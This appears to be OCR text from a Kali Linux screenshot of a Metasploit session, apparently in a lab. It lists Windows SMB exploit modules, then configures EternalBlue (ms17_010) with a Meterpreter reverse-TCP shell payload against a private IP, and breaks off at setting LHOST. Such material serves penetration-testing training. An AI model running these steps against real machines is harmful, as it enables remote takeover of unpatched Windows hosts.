 lingdusec@lingdusec: ~/...
09:55 下午
回收站
文件系统
主文件夹
Kali Linux
amd64 1
lingdusec@lingdusec: ~/msf
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
use exploit/windows/smb/ms05_039_pnp
use exploit/windows/smb/ms06_025_rasmans_reg
use exploit/windows/smb/ms06_025_rras
use exploit/windows/smb/ms06_040_netapi
use exploit/windows/smb/ms06_066_nwapi
use exploit/windows/smb/ms06_066_nwwks
use exploit/windows/smb/ms06_070_wkssvc
use exploit/windows/smb/ms07_029_msdns_zonename
use exploit/windows/smb/ms08_067_netapi
use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
use exploit/windows/smb/ms10_046_shortcut_icon_dllloader
use exploit/windows/smb/ms10_061_spoolss
use exploit/windows/smb/ms15_020_shortcut_icon_dllloader
use exploit/windows/smb/ms17_010_eternalblue
use exploit/windows/smb/ms17_010_eternalblue_win8
use exploit/windows/smb/ms17_010_psexec
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tc
p
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/me
terpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > RHOST 192.168.214.135
[-] Unknown command: RHOST.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.214.135
RHOST => 192.168.214.135
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST
KALI
BY OFFENSIVE SECURITY